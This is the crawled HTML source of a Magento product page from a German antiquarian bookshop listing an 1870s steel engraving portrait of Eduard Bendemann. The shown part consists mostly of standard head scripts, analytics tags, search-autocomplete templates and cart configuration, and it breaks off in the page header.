

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bierl-antiquariat.de/bendemann-eduard-1811-1889-brustbild-en-face-des-malers-und-direktors-der-kunstakademie-dusseldorf.html
body_size: 29519
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE'
    };</script>
        <meta charset="utf-8"/>
<meta name="title" content="BENDEMANN, Eduard (1811 - 1889). - Brustbild en face des Malers und Direktors der Kunstakademie Düsseldorf."/>
<meta name="description" content="Brustbild en face des Malers und Direktors der Kunstakademie Düsseldorf.Stahlstich von V.Froer, um 1870, 10,5 x 9 cm."/>
<meta name="keywords" content="bendemann, eduard 1811 1889 brustbild en face des malers und direktors der kunstakademie düsseldorf "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>BENDEMANN, Eduard (1811 - 1889). - Brustbild en face des Malers und Direktors der Kunstakademie Düsseldorf.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/custom.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/regular.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/solid.min.css" />
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bierl.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.bierl-antiquariat.de/bendemann-eduard-1811-1889-brustbild-en-face-des-malers-und-direktors-der-kunstakademie-dusseldorf.html" />
<link  rel="icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<script src="https://cmp.osano.com/16CVuMSJUyMjI3mmN/9b16f25d-c33a-4f8f-ba56-43944ce04c9c/osano.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FZ0DS6LBP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FZ0DS6LBP');
</script>        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-5FZ0DS6LBP"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="BENDEMANN, Eduard (1811 - 1889). - Brustbild en face des Malers und Direktors der Kunstakademie Düsseldorf." />
<meta property="og:image"
      content="https://www.bierl-antiquariat.de/media/catalog/product/cache/accdada9ec1883a1193abad79ae71699/6/6/667eg.jpg" />
<meta property="og:description"
      content="Stahlstich von V.Froer, um 1870, 10,5 x 9 cm." />
<meta property="og:url" content="https://www.bierl-antiquariat.de/bendemann-eduard-1811-1889-brustbild-en-face-des-malers-und-direktors-der-kunstakademie-dusseldorf.html" />
    <meta property="product:price:amount" content="48"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product- page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bierl\u002Dantiquariat.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Karte","Kupferstich","Wappen","Ansichten bayern","Klein","Merian","Berlin","M\u00fcnchen","Fer","Augsburg"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"filters_sidebar"});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb legen</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>.mst-searchautocomplete__highlight {
color: #b12c1b;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title {
font-size:1.5rem;
background: #e2daba;
color:#555
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a {
color: #b12c1b;
font-size:1.6rem;
font-weight:bold;
}
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.bierl-antiquariat.de/"
    title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
    aria-label="store logo">
    <img src="https://www.bierl-antiquariat.de/media/logo/stores/1/logo_bierl.png"
         title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
         alt="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
            width="436"            height="67"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.bierl-antiquariat.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		Warenkorb
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYmVuZGVtYW5uLWVkdWFyZC0xODExLTE4ODktYnJ1c3RiaWxkLWVuLWZhY2UtZGVzLW1hbGVycy11bmQtZGlyZWt0b3JzLWRlci1rdW5zdGFrYWRlbWllLWR1c3NlbGRvcmYuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bierl-antiquariat.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768993757}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.bierl-antiquariat.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.bierl-antiquariat.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
